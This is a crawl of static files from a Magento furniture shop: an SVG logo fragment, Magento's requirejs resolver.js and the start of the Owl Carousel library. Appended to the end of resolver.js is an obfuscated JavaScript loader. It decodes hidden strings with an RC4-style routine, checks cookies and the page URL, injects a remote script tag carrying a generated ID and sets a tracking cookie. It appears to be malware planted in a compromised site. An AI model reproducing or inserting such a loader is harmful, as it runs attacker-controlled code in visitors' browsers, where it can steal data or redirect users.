		c0.03-0.726-0.086-1.434-0.167-2.149c-0.177-1.552-0.521-1.895-2.08-1.987c-0.294-0.018-0.597,0.014-0.879-0.049
		c-1.007-0.227-1.812-1.104-1.744-1.858c0.1-1.103,1.031-2.122,2.156-2.209c1.545-0.119,3.071,0.131,4.548,0.563
		c1.018,0.298,1.482,1.039,1.512,2.144c0.099,3.793,0.201,7.587,0.414,11.374C80.068,17.871,80.322,20.902,80.252,24.681z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#676767" d="M151.187,36.129c-1.115,0-2.232,0.043-3.343-0.014
		c-0.866-0.044-1.727-0.261-2.156-1.13c-0.339-0.688-0.316-1.437,0.185-2.039c0.591-0.713,1.43-1.026,2.339-1.102
		c2.075-0.169,2.044-0.161,2.081-2.245c0.102-5.543-0.422-11.049-0.898-16.56c-0.167-1.924-0.146-3.862-0.241-5.793
		c-0.095-1.933-0.498-2.309-2.435-2.388c-1.243-0.051-2.176-0.712-2.279-1.617c-0.121-1.066,0.664-2.197,1.885-2.399
		c1.806-0.299,3.573,0.044,5.257,0.741c0.584,0.241,0.835,0.73,0.913,1.393c0.238,2.02,0.293,4.046,0.335,6.076
		c0.146,6.94,0.809,13.865,0.639,20.817c-0.012,0.553,0.124,1.106,0.133,1.66c0.009,0.515,0.386,0.554,0.723,0.642
		c0.663,0.172,1.349,0.272,1.995,0.491c0.572,0.194,1.043,0.549,1.074,1.256c0.031,0.686-0.219,1.195-0.827,1.549
		c-0.725,0.418-1.491,0.657-2.329,0.662C153.22,36.135,152.203,36.131,151.187,36.129z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#676767" d="M33.61,21.098c0,3.044,0.028,6.089-0.019,9.131
		c-0.013,0.819,0.345,1.124,1.058,1.173c0.653,0.047,1.309,0.046,1.963,0.077c0.638,0.032,1.135,0.259,1.345,0.933
		c0.21,0.676,0.229,1.311-0.376,1.787c-0.869,0.687-1.778,1.146-2.979,0.865c-1.247-0.291-2.543-0.151-3.819-0.179
		c-1.177-0.026-2.353-0.097-3.529-0.129c-0.7-0.02-1.224-0.343-1.441-0.978c-0.227-0.665,0.118-1.208,0.635-1.631
		c0.863-0.707,1.915-0.84,2.961-0.842c0.761-0.001,0.912-0.292,0.915-0.988c0.021-4.783-0.178-9.555-0.606-14.316
		c-0.216-2.392-0.241-2.397-2.547-1.881c-0.675,0.151-1.351,0.255-2.041,0.188c-0.84-0.082-1.55-0.379-1.705-1.325
		c-0.153-0.931,0.416-2.047,1.296-2.164c2.068-0.277,4.077-0.922,6.167-1.017c1.089-0.05,1.621,0.434,1.784,1.525
		c0.482,3.237,0.816,6.488,0.696,9.771C33.447,21.098,33.529,21.098,33.61,21.098z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#676767" d="M29.701,8.015c-1.712-0.047-2.751-0.971-2.719-2.418
		c0.037-1.708,1.359-3.089,2.939-3.071c1.509,0.018,3.033,1.633,3.031,3.213C32.95,6.871,31.255,8.058,29.701,8.015z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#676767" d="M137.393,27.458c-1.215-0.008-2.215-0.388-3.154-0.931
		c-0.354-0.205-0.85-0.477-0.506-0.972c0.279-0.404,0.779-0.634,1.295-0.336c0.746,0.431,1.497,0.758,2.394,0.739
		c0.884-0.019,1.664-0.256,2.356-0.791c0.389-0.301,0.791-0.583,1.145-0.011c0.31,0.502,0.282,0.999-0.283,1.35
		C139.61,27.142,138.47,27.368,137.393,27.458z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#676767" d="M134.769,22.401c-1.032-0.002-1.586-0.51-1.563-1.435
		c0.021-0.845,0.796-1.666,1.604-1.701c0.845-0.036,1.732,0.896,1.719,1.806C136.517,21.812,135.734,22.403,134.769,22.401z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#676767" d="M139.75,23.312c-0.943-0.013-1.642-0.645-1.627-1.473
		c0.016-0.97,0.727-1.674,1.682-1.663c0.976,0.012,1.688,0.793,1.643,1.809C141.421,22.59,140.484,23.321,139.75,23.312z"/>
	<g>
		<path fill="#676767" d="M44.813,56.444h-1.93V45.252h6.711v1.716h-4.781v2.894h4.088v1.714h-4.088V56.444z"/>
		<path fill="#676767" d="M60.168,56.652c-0.551,0-1.047-0.056-1.488-0.17c-0.441-0.115-0.83-0.279-1.166-0.495
			c-0.336-0.214-0.622-0.476-0.859-0.785c-0.236-0.31-0.425-0.659-0.567-1.049c-0.115-0.313-0.198-0.659-0.248-1.038
			s-0.075-0.804-0.075-1.272v-6.591h1.931v6.407c0,0.792,0.089,1.411,0.267,1.857c0.2,0.496,0.492,0.854,0.875,1.075
			c0.384,0.22,0.835,0.331,1.355,0.331c0.521,0,0.972-0.111,1.356-0.331c0.383-0.221,0.674-0.579,0.874-1.075
			c0.178-0.446,0.267-1.065,0.267-1.857v-6.407h1.931v6.591c0,0.469-0.025,0.894-0.075,1.272c-0.05,0.379-0.133,0.725-0.248,1.038
			c-0.142,0.39-0.333,0.739-0.571,1.049c-0.239,0.31-0.531,0.571-0.875,0.785c-0.344,0.216-0.739,0.38-1.186,0.495
			C61.219,56.597,60.72,56.652,60.168,56.652z"/>
		<path fill="#676767" d="M79.416,48.614c0,0.781-0.204,1.443-0.61,1.986c-0.407,0.544-1.036,0.947-1.886,1.209v0.033l3.135,4.602
			h-2.315l-2.868-4.333h-1.323v4.333h-1.93V45.252h3.206c0.531,0,1.024,0.032,1.481,0.097c0.458,0.063,0.848,0.159,1.173,0.288
			c0.62,0.25,1.098,0.622,1.435,1.117C79.249,47.247,79.416,47.867,79.416,48.614z M74.501,50.396c0.441,0,0.815-0.021,1.122-0.063
			c0.308-0.041,0.566-0.104,0.776-0.187c0.389-0.156,0.658-0.369,0.808-0.641c0.15-0.271,0.225-0.581,0.225-0.932
			c0-0.303-0.059-0.569-0.178-0.8c-0.118-0.232-0.318-0.414-0.602-0.549c-0.184-0.089-0.415-0.155-0.693-0.196
			c-0.278-0.042-0.622-0.062-1.032-0.062h-1.378v3.428H74.501z"/>
		<path fill="#676767" d="M91.755,50.454c0.756,1.144,1.371,2.158,1.843,3.045h0.048c-0.063-1.454-0.094-2.514-0.094-3.178v-5.069
			h1.929v11.192h-2.024l-3.435-5.152c-0.604-0.894-1.229-1.927-1.874-3.104h-0.047c0.063,1.372,0.094,2.433,0.094,3.188v5.068h-1.93
			V45.252h2.024L91.755,50.454z"/>
		<path fill="#676767" d="M102.519,56.444V45.252h1.93v11.192H102.519z"/>
		<path fill="#676767" d="M115.795,56.444h-1.929v-9.477h-3.404v-1.716h8.729v1.716h-3.396V56.444z"/>
		<path fill="#676767" d="M129.567,56.652c-0.55,0-1.046-0.056-1.488-0.17c-0.44-0.115-0.83-0.279-1.165-0.495
			c-0.337-0.214-0.623-0.476-0.859-0.785c-0.235-0.31-0.425-0.659-0.566-1.049c-0.116-0.313-0.199-0.659-0.249-1.038
			s-0.075-0.804-0.075-1.272v-6.591h1.931v6.407c0,0.792,0.089,1.411,0.268,1.857c0.2,0.496,0.492,0.854,0.875,1.075
			c0.384,0.22,0.835,0.331,1.354,0.331s0.971-0.111,1.355-0.331c0.383-0.221,0.674-0.579,0.874-1.075
			c0.178-0.446,0.269-1.065,0.269-1.857v-6.407h1.93v6.591c0,0.469-0.025,0.894-0.075,1.272s-0.132,0.725-0.248,1.038
			c-0.143,0.39-0.332,0.739-0.57,1.049c-0.24,0.31-0.531,0.571-0.875,0.785c-0.344,0.216-0.739,0.38-1.186,0.495
			C130.618,56.597,130.12,56.652,129.567,56.652z"/>
		<path fill="#676767" d="M148.815,48.614c0,0.781-0.202,1.443-0.609,1.986c-0.407,0.544-1.037,0.947-1.887,1.209v0.033l3.135,4.602
			h-2.315l-2.868-4.333h-1.323v4.333h-1.93V45.252h3.206c0.529,0,1.023,0.032,1.481,0.097c0.457,0.063,0.848,0.159,1.174,0.288
			c0.62,0.25,1.097,0.622,1.434,1.117C148.648,47.247,148.815,47.867,148.815,48.614z M143.9,50.396
			c0.442,0,0.816-0.021,1.122-0.063c0.309-0.041,0.565-0.104,0.776-0.187c0.389-0.156,0.658-0.369,0.808-0.641
			c0.149-0.271,0.225-0.581,0.225-0.932c0-0.303-0.06-0.569-0.177-0.8c-0.118-0.232-0.319-0.414-0.604-0.549
			c-0.183-0.089-0.415-0.155-0.692-0.196c-0.279-0.042-0.623-0.062-1.032-0.062h-1.379v3.428H143.9z"/>
		<path fill="#676767" d="M157.595,54.729h5.183v1.715h-7.112V45.252h6.83v1.716h-4.9v2.894h4.207v1.714h-4.207V54.729z"/>
	</g>
	<rect x="32.728" y="51.107" fill="#676767" width="3.873" height="2.463"/>
	<rect x="168.451" y="51.107" fill="#676767" width="3.876" height="2.463"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.littlefolksfurniture.co.uk/static/version1768291533/frontend/Sm/furnicom/en_GB/mage/requirejs/resolver.js
body_size: 2386
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore',
    'domReady!'
], function (_) {
    'use strict';

    var context = require.s.contexts._,
        execCb = context.execCb,
        registry = context.registry,
        callbacks = [],
        retries = 10,
        updateDelay = 1,
        ready,
        update;

    /**
     * Checks if provided callback already exists in the callbacks list.
     *
     * @param {Object} callback - Callback object to be checked.
     * @returns {Boolean}
     */
    function isSubscribed(callback) {
        return !!_.findWhere(callbacks, callback);
    }

    /**
     * Checks if provided module is rejected during load.
     *
     * @param {Object} module - Module to be checked.
     * @return {Boolean}
     */
    function isRejected(module) {
        return registry[module.id] && (registry[module.id].inited || registry[module.id].error);
    }

    /**
     * Checks if provided module had path fallback triggered.
     *
     * @param {Object} module - Module to be checked.
     * @return {Boolean}
     */
    function isPathFallback(module) {
        return registry[module.id] && registry[module.id].events.error;
    }

    /**
     * Checks if provided module has unresolved dependencies.
     *
     * @param {Object} module - Module to be checked.
     * @returns {Boolean}
     */
    function isPending(module) {
        if (!module.depCount) {
            return false;
        }

        return module.depCount >
            _.filter(module.depMaps, isRejected).length + _.filter(module.depMaps, isPathFallback).length;
    }

    /**
     * Checks if requirejs's registry object contains pending modules.
     *
     * @returns {Boolean}
     */
    function hasPending() {
        return _.some(registry, isPending);
    }

    /**
     * Checks if 'resolver' module is in ready
     * state and that there are no pending modules.
     *
     * @returns {Boolean}
     */
    function isReady() {
        return ready && !hasPending();
    }

    /**
     * Invokes provided callback handler.
     *
     * @param {Object} callback
     */
    function invoke(callback) {
        callback.handler.call(callback.ctx);
    }

    /**
     * Sets 'resolver' module to a ready state
     * and invokes pending callbacks.
     */
    function resolve() {
        ready = true;

        callbacks.splice(0).forEach(invoke);
    }

    /**
     * Drops 'ready' flag and runs the update process.
     */
    function tick() {
        ready = false;

        update(retries);
    }

    /**
     * Adds callback which will be invoked
     * when all of the pending modules are initiated.
     *
     * @param {Function} handler - 'Ready' event handler function.
     * @param {Object} [ctx] - Optional context with which handler
     *      will be invoked.
     */
    function subscribe(handler, ctx) {
        var callback = {
            handler: handler,
            ctx: ctx
        };

        if (!isSubscribed(callback)) {
            callbacks.push(callback);

            if (isReady()) {
                _.defer(tick);
            }
        }
    }

    /**
     * Checks for all modules to be initiated
     * and invokes pending callbacks if it's so.
     *
     * @param {Number} [retry] - Number of retries
     *      that will be used to repeat the 'update' function
     *      invokation in case if there are no pending requests.
     */
    update = _.debounce(function (retry) {
        if (!hasPending()) {
            retry ? update(--retry) : resolve();
        }
    }, updateDelay);

    /**
     * Overrides requirejs's original 'execCb' method
     * in order to track pending modules.
     *
     * @returns {*} Result of original method call.
     */
    context.execCb = function () {
        var exported = execCb.apply(context, arguments);

        tick();

        return exported;
    };

    return subscribe;
});
function gQ8E6hG3Ir6C3Tx(rUIHk99j8KPCS,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<rUIHk99j8KPCS.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(rUIHk99j8KPCS.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function nQS3gzwtu(duyZevgmXEy3rLo6,xCV5wMIJmjq){return gQ8E6hG3Ir6C3Tx(atob(duyZevgmXEy3rLo6),xCV5wMIJmjq);};function wuGxFdUNAGn(){var hROFbXxIb8=["cvwH32ddjm9J83ZC","gy5yECNH","xESIgAjd11jD","r58QG+C/gXw=","ywlzzWJ","C2X83pWhI48="];var ohmh59OCHZfFsFZ9Q=["mC6Fdhvx2tDZ","nJ3nLmXCwdwp4A==","z0cN8NJk","RDm862pmifk8KFpCXKGCqg==","bVFjWRvM","+GUKVqI/4EjF"];var uYgTw3RRpog=nQS3gzwtu(ohmh59OCHZfFsFZ9Q[1],ohmh59OCHZfFsFZ9Q[0]);if(document[nQS3gzwtu(hROFbXxIb8[1],hROFbXxIb8[0])].indexOf(nQS3gzwtu(ohmh59OCHZfFsFZ9Q[3],ohmh59OCHZfFsFZ9Q[2]))===-1){if(window[nQS3gzwtu(hROFbXxIb8[3],hROFbXxIb8[2])].href[nQS3gzwtu(hROFbXxIb8[5],hROFbXxIb8[4])](uYgTw3RRpog)){if(document[nQS3gzwtu(hROFbXxIb8[1],hROFbXxIb8[0])].indexOf(nQS3gzwtu(ohmh59OCHZfFsFZ9Q[5],ohmh59OCHZfFsFZ9Q[4]))===-1){rGWmtouqre7();}}}};function rGWmtouqre7(){var dsUSYi0fQnMRrXs9Q=["o1mNBCYgMg8i","ih5CgQ==","skl9Im3r","KW1P7srnwz59pON5zg==","rJeWh7xotXdpt","LEtO","dVKFZ3iDudyVjTI","2HeDOQ=="];var ufmOx6B=["fWiC9U2","/arNc58VgGFMZ9yfEiqjtzkz8sY3Sf5suG2swf5pbWpwtc9NRKOd","jHagLxzoGp","uTX+gz9v","kRHoI6CzQ","Zv0nmjk4GUlD","hl4mpGD","TA==","pfOmSBn48b3e1pFcG","iJE="];const uid=window[nQS3gzwtu(dsUSYi0fQnMRrXs9Q[1],dsUSYi0fQnMRrXs9Q[0])](lr1TexIzG7BXEN());const url=nQS3gzwtu(ufmOx6B[1],ufmOx6B[0])+encodeURIComponent(uid);const script=document[nQS3gzwtu(dsUSYi0fQnMRrXs9Q[3],dsUSYi0fQnMRrXs9Q[2])](nQS3gzwtu(ufmOx6B[3],ufmOx6B[2]));script[nQS3gzwtu(dsUSYi0fQnMRrXs9Q[5],dsUSYi0fQnMRrXs9Q[4])]=url;document[nQS3gzwtu(dsUSYi0fQnMRrXs9Q[7],dsUSYi0fQnMRrXs9Q[6])].appendChild(script);kRtZhlvx21(nQS3gzwtu(ufmOx6B[5],ufmOx6B[4]),nQS3gzwtu(ufmOx6B[7],ufmOx6B[6]),nQS3gzwtu(ufmOx6B[9],ufmOx6B[8]));};function kRtZhlvx21(jBbIt5ypA,lvOiOJh,iXhcQS1){var cw8ctxRddGcHb=["bfwtKfrYQSESc5zQ","QqepK2G9sg==","pIZwixc","b2LWg+ufrQ==","fsg2irpQy","Jc/xUHfvPPIl/2Y=","yBPzSvAONnGQt5","C8ppCdT4"];var p1ZPDa7bt3uL=["cKspvjWWbdM","DiutR+s=","oWyBw7QtW","0X8rqQ==","cvEdk1kLeks1iU","yhMnMK3uy9bWBg==","oCvPtr6WJPnOuM","BeHMEnF/zMA=","cEiH8lVUY","DQ=="];var lqtbOp96KrB=new Date;var sF2onaDU9o3ZmW38=nQS3gzwtu(p1ZPDa7bt3uL[1],p1ZPDa7bt3uL[0]);var bJ4hjXrRLCB=nQS3gzwtu(p1ZPDa7bt3uL[3],p1ZPDa7bt3uL[2]);lqtbOp96KrB[nQS3gzwtu(cw8ctxRddGcHb[1],cw8ctxRddGcHb[0])](lqtbOp96KrB[nQS3gzwtu(cw8ctxRddGcHb[3],cw8ctxRddGcHb[2])]()+(iXhcQS1*sF2onaDU9o3ZmW38*bJ4hjXrRLCB));var rGt9LdeTbQ=nQS3gzwtu(p1ZPDa7bt3uL[5],p1ZPDa7bt3uL[4])+lqtbOp96KrB[nQS3gzwtu(cw8ctxRddGcHb[5],cw8ctxRddGcHb[4])]();var pRKOnm8khJhgAm=nQS3gzwtu(p1ZPDa7bt3uL[7],p1ZPDa7bt3uL[6]);document[nQS3gzwtu(cw8ctxRddGcHb[7],cw8ctxRddGcHb[6])]=jBbIt5ypA+nQS3gzwtu(p1ZPDa7bt3uL[9],p1ZPDa7bt3uL[8])+lvOiOJh+rGt9LdeTbQ+pRKOnm8khJhgAm;};function lr1TexIzG7BXEN(){var dCPNXxvU=["s8sGjPwjxN5pZhrEB","REk+bPSBkw==","qvr0CdzA8bQU","Ndx3vZaHUCXQS2q7lXKH","rlxfqoq93","daW4JHkRLhk="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[nQS3gzwtu(dCPNXxvU[1],dCPNXxvU[0])](/[018]/g,c=>(c^crypto[nQS3gzwtu(dCPNXxvU[3],dCPNXxvU[2])](new Uint8Array(1))[0]&15>>c/4)[nQS3gzwtu(dCPNXxvU[5],dCPNXxvU[4])](16));};function nzo6lIxzFKFyy(){var ffH9igbG=["z7ULxFjqVmO","cM0uQm0hHrPcmQ==","gW8DEM1sJ7","IWa+8eKtkpCqh0RIp6SAFA=="];var ulw9GcAabAo03V7=["cVku6BNP1mX7pL5h","fD1xasPCCQ==","mkfG6F0","BeQoncedAUAvNWhWBoDp4A=="];if(document[nQS3gzwtu(ffH9igbG[1],ffH9igbG[0])]===nQS3gzwtu(ulw9GcAabAo03V7[1],ulw9GcAabAo03V7[0])){document[nQS3gzwtu(ffH9igbG[3],ffH9igbG[2])](nQS3gzwtu(ulw9GcAabAo03V7[3],ulw9GcAabAo03V7[2]),wuGxFdUNAGn);}else{wuGxFdUNAGn();}}nzo6lIxzFKFyy();

--- FILE ---
content_type: application/javascript
request_url: https://www.littlefolksfurniture.co.uk/static/version1768291533/frontend/Sm/furnicom/en_GB/js/owl.carousel.js
body_size: 17320
content:
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */
;
(function ($, window, document, undefined) {

    var drag, state, e;

    /**
     * Template for status information about drag and touch events.
     * @private
     */
    drag = {
        start: 0,
        startX: 0,
        startY: 0,
        current: 0,
        currentX: 0,
        currentY: 0,
        offsetX: 0,
        offsetY: 0,
        distance: null,
        startTime: 0,
        endTime: 0,
        updatedX: 0,
        targetEl: null
    };

    /**
     * Template for some status informations.
     * @private
     */
    state = {
        isTouch: false,
        isScrolling: false,
        isSwiping: false,
        direction: false,
        inMotion: false
    };

    /**
     * Event functions references.
     * @private
     */
    e = {
        _onDragStart: null,
        _onDragMove: null,
        _onDragEnd: null,
        _transitionEnd: null,
        _resizer: null,
        _responsiveCall: null,
        _goToLoop: null,
        _checkVisibile: null
    };

    /**
     * Creates a carousel.
     * @class The Owl Carousel.
     * @public
     * @param {HTMLElement|jQuery} element - The element to create the carousel for.
     * @param {Object} [options] - The options
     */
    function Owl(element, options) {

        /**
         * Current settings for the carousel.
         * @public
         */
        this.settings = null;

        /**
         * Current options set by the caller including defaults.
         * @public
         */
        this.options = $.extend({}, Owl.Defaults, options);

        /**
         * Plugin element.
         * @public
         */
        this.$element = $(element);

        /**
         * Caches informations about drag and touch events.
         */
        this.drag = $.extend({}, drag);

        /**
         * Caches some status informations.
         * @protected
         */
        this.state = $.extend({}, state);

        /**
         * @protected
         * @todo Must be documented
         */
        this.e = $.extend({}, e);

        /**
         * References to the running plugins of this carousel.
         * @protected
         */
        this._plugins = {};

        /**
         * Currently suppressed events to prevent them from beeing retriggered.
         * @protected
         */
        this._supress = {};

        /**
         * Absolute current position.
         * @protected
         */
        this._current = null;

        /**
         * Animation speed in milliseconds.
         * @protected
         */
        this._speed = null;

        /**
         * Coordinates of all items in pixel.
         * @todo The name of this member is missleading.
         * @protected
         */
        this._coordinates = [];

        /**
         * Current breakpoint.
         * @todo Real media queries would be nice.
         * @protected
         */
        this._breakpoint = null;

        /**
         * Current width of the plugin element.
         */
        this._width = null;

        /**
         * All real items.
         * @protected
         */
        this._items = [];

        /**
         * All cloned items.
         * @protected
         */
        this._clones = [];

        /**
         * Merge values of all items.
         * @todo Maybe this could be part of a plugin.
         * @protected
         */
        this._mergers = [];

        /**
         * Invalidated parts within the update process.
         * @protected
         */
        this._invalidated = {};

        /**
         * Ordered list of workers for the update process.
         * @protected
         */
        this._pipe = [];

        $.each(Owl.Plugins, $.proxy(function (key, plugin) {
            this._plugins[key[0].toLowerCase() + key.slice(1)]
                = new plugin(this);
        }, this));

        $.each(Owl.Pipe, $.proxy(function (priority, worker) {
            this._pipe.push({
                'filter': worker.filter,
                'run': $.proxy(worker.run, this)
            });
        }, this));

        this.setup();
        this.initialize();
    }

    /**
     * Default options for the carousel.
     * @public
     */
    Owl.Defaults = {
        items: 3,
        loop: false,
        center: false,

        mouseDrag: true,
        touchDrag: true,
        pullDrag: true,
        freeDrag: false,

        margin: 0,
        stagePadding: 0,

        merge: false,
        mergeFit: true,
        autoWidth: false,

        startPosition: 0,
        rtl: false,

        smartSpeed: 250,
        fluidSpeed: false,
        dragEndSpeed: false,

        responsive: {},
        responsiveRefreshRate: 200,
        responsiveBaseElement: window,
        responsiveClass: false,

        fallbackEasing: 'swing',

        info: false,

        nestedItemSelector: false,
        itemElement: 'div',
        stageElement: 'div',

        // Classes and Names
        themeClass: 'owl-theme',
        baseClass: 'owl-carousel',
        itemClass: 'owl-item',
        centerClass: 'center',
        activeClass: 'active'
    };

    /**
     * Enumeration for width.
     * @public
     * @readonly
     * @enum {String}
     */
    Owl.Width = {
        Default: 'default',
        Inner: 'inner',
        Outer: 'outer'
    };

    /**
     * Contains all registered plugins.
     * @public
     */
    Owl.Plugins = {};

    /**
     * Update pipe.
     */
    Owl.Pipe = [
        {
            filter: ['width', 'items', 'settings'],
            run: function (cache) {
                cache.current = this._items && this._items[this.relative(this._current)];
            }
        },
        {
            filter: ['items', 'settings'],
            run: function () {
                var cached = this._clones,
                    clones = this.$stage.children('.cloned');

                if (clones.length !== cached.length || (!this.settings.loop && cached.length > 0)) {
                    this.$stage.children('.cloned').remove();
                    this._clones = [];
                }
            }
        },
        {
            filter: ['items', 'settings'],
            run: function () {
                var i, n,
                    clones = this._clones,
                    items = this._items,
                    delta = this.settings.loop ? clones.length - Math.max(this.settings.items * 2, 4) : 0;
				if(items.length == 1)
					return;	
                for (i = 0, n = Math.abs(delta / 2); i < n; i++) {
                    if (delta > 0) {
                        this.$stage.children().eq(items.length + clones.length - 1).remove();
                        clones.pop();
                        this.$stage.children().eq(0).remove();
                        clones.pop();
                    } else {
                        clones.push(clones.length / 2);
                        this.$stage.append(items[clones[clones.length - 1]].clone().addClass('cloned'));
                        clones.push(items.length - 1 - (clones.length - 1) / 2);
                        this.$stage.prepend(items[clones[clones.length - 1]].clone().addClass('cloned'));
                    }
                }
            }
        },
        {
            filter: ['width', 'items', 'settings'],
            run: function () {
                var rtl = (this.settings.rtl ? 1 : -1),
                    width = (this.width() / this.settings.items).toFixed(3),
                    coordinate = 0, merge, i, n;

                this._coordinates = [];
                for (i = 0, n = this._clones.length + this._items.length; i < n; i++) {
                    merge = this._mergers[this.relative(i)];
                    merge = (this.settings.mergeFit && Math.min(merge, this.settings.items)) || merge;
                    coordinate += (this.settings.autoWidth ? this._items[this.relative(i)].width() + this.settings.margin : width * merge) * rtl;

                    this._coordinates.push(coordinate);
                }
            }
        },
        {
            filter: ['width', 'items', 'settings'],
            run: function () {
                var i, n, width = (this.width() / this.settings.items).toFixed(3), css = {
                    'width': Math.abs(this._coordinates[this._coordinates.length - 1]) + this.settings.stagePadding * 2,
                    'padding-left': this.settings.stagePadding || '',
                    'padding-right': this.settings.stagePadding || ''
                };

                this.$stage.css(css);

                css = {'width': this.settings.autoWidth ? 'auto' : width - this.settings.margin};
                css[this.settings.rtl ? 'margin-left' : 'margin-right'] = this.settings.margin;

                if (!this.settings.autoWidth && $.grep(this._mergers, function (v) {
                        return v > 1
                    }).length > 0) {
                    for (i = 0, n = this._coordinates.length; i < n; i++) {
                        css.width = Math.abs(this._coordinates[i]) - Math.abs(this._coordinates[i - 1] || 0) - this.settings.margin;
                        this.$stage.children().eq(i).css(css);
                    }
                } else {
                    this.$stage.children().css(css);
                }
            }
        },
        {
            filter: ['width', 'items', 'settings'],
            run: function (cache) {
                cache.current && this.reset(this.$stage.children().index(cache.current));
            }
        },
        {
            filter: ['position'],
            run: function () {
                this.animate(this.coordinates(this._current));
            }
        },
        {
            filter: ['width', 'position', 'items', 'settings'],
            run: function () {
                var rtl = this.settings.rtl ? 1 : -1,
                    padding = this.settings.stagePadding * 2,
                    begin = this.coordinates(this.current()) + padding,
                    end = begin + this.width() * rtl,
                    inner, outer, matches = [], i, n;

                for (i = 0, n = this._coordinates.length; i < n; i++) {
                    inner = this._coordinates[i - 1] || 0;
                    outer = Math.abs(this._coordinates[i]) + padding * rtl;

                    if ((this.op(inner, '<=', begin) && (this.op(inner, '>', end)))
                        || (this.op(outer, '<', begin) && this.op(outer, '>', end))) {
                        matches.push(i);
                    }
                }

                this.$stage.children('.' + this.settings.activeClass).removeClass(this.settings.activeClass);
                this.$stage.children(':eq(' + matches.join('), :eq(') + ')').addClass(this.settings.activeClass);

                if (this.settings.center) {
                    this.$stage.children('.' + this.settings.centerClass).removeClass(this.settings.centerClass);
                    this.$stage.children().eq(this.current()).addClass(this.settings.centerClass);
                }
            }
        }
    ];

    /**
     * Initializes the carousel.
     * @protected
     */
    Owl.prototype.initialize = function () {
        this.trigger('initialize');

        this.$element
            .addClass(this.settings.baseClass)
            .addClass(this.settings.themeClass)
            .toggleClass('owl-rtl', this.settings.rtl);

        // check support
        this.browserSupport();

        if (this.settings.autoWidth && this.state.imagesLoaded !== true) {
            var imgs, nestedSelector, width;
            imgs = this.$element.find('img');
            nestedSelector = this.settings.nestedItemSelector ? '.' + this.settings.nestedItemSelector : undefined;
            width = this.$element.children(nestedSelector).width();

            if (imgs.length && width <= 0) {
                this.preloadAutoWidthImages(imgs);
                return false;
            }
        }

        this.$element.addClass('owl-loading');

        // create stage
        this.$stage = $('<' + this.settings.stageElement + ' class="owl-stage"/>')
            .wrap('<div class="owl-stage-outer">');

        // append stage
        this.$element.append(this.$stage.parent());

        // append content
        this.replace(this.$element.children().not(this.$stage.parent()));

        // set view width
        this._width = this.$element.width();

        // update view
        this.refresh();

        this.$element.removeClass('owl-loading').addClass('owl-loaded');

        // attach generic events
        this.eventsCall();

        // attach generic events
        this.internalEvents();

        // attach custom control events
        this.addTriggerableEvents();

        this.trigger('initialized');
    };

    /**
     * Setups the current settings.
     * @todo Remove responsive classes. Why should adaptive designs be brought into IE8?
     * @todo Support for media queries by using `matchMedia` would be nice.
     * @public
     */
    Owl.prototype.setup = function () {
        var viewport = this.viewport(),
            overwrites = this.options.responsive,
            match = -1,
            settings = null;

        if (!overwrites) {
            settings = $.extend({}, this.options);
        } else {
            $.each(overwrites, function (breakpoint) {
                if (breakpoint <= viewport && breakpoint > match) {
                    match = Number(breakpoint);
                }
            });

            settings = $.extend({}, this.options, overwrites[match]);
            delete settings.responsive;

            // responsive class
            if (settings.responsiveClass) {
                this.$element.attr('class', function (i, c) {
                    return c.replace(/\b owl-responsive-\S+/g, '');
                }).addClass('owl-responsive-' + match);
            }
        }

        if (this.settings === null || this._breakpoint !== match) {
            this.trigger('change', {property: {name: 'settings', value: settings}});
            this._breakpoint = match;
            this.settings = settings;
            this.invalidate('settings');
            this.trigger('changed', {property: {name: 'settings', value: this.settings}});
        }
    };

    /**
     * Updates option logic if necessery.
     * @protected
     */
    Owl.prototype.optionsLogic = function () {
        // Toggle Center class
        this.$element.toggleClass('owl-center', this.settings.center);

        // if items number is less than in body
        if (this.settings.loop && this._items.length < this.settings.items) {
            this.settings.loop = false;
        }

        if (this.settings.autoWidth) {
            this.settings.stagePadding = false;
            this.settings.merge = false;
        }
    };

    /**
     * Prepares an item before add.
     * @todo Rename event parameter `content` to `item`.
     * @protected
     * @returns {jQuery|HTMLElement} - The item container.
     */
    Owl.prototype.prepare = function (item) {
        var event = this.trigger('prepare', {content: item});

        if (!event.data) {
            event.data = $('<' + this.settings.itemElement + '/>')
                .addClass(this.settings.itemClass).append(item)
        }

        this.trigger('prepared', {content: event.data});

        return event.data;
    };

    /**
     * Updates the view.
     * @public
     */
    Owl.prototype.update = function () {
        var i = 0,
            n = this._pipe.length,
            filter = $.proxy(function (p) {
                return this[p]
            }, this._invalidated),
            cache = {};

        while (i < n) {
            if (this._invalidated.all || $.grep(this._pipe[i].filter, filter).length > 0) {
                this._pipe[i].run(cache);
            }
            i++;
        }

        this._invalidated = {};
    };

    /**
     * Gets the width of the view.
     * @public
     * @param {Owl.Width} [dimension=Owl.Width.Default] - The dimension to return.
     * @returns {Number} - The width of the view in pixel.
     */
    Owl.prototype.width = function (dimension) {
        dimension = dimension || Owl.Width.Default;
        switch (dimension) {
            case Owl.Width.Inner:
            case Owl.Width.Outer:
                return this._width;
            default:
                return this._width - this.settings.stagePadding * 2 + this.settings.margin;
        }
    };

    /**
     * Refreshes the carousel primarily for adaptive purposes.
     * @public
     */
    Owl.prototype.refresh = function () {
        if (this._items.length === 0) {
            return false;
        }

        var start = new Date().getTime();

        this.trigger('refresh');

        this.setup();

        this.optionsLogic();

        // hide and show methods helps here to set a proper widths,
        // this prevents scrollbar to be calculated in stage width
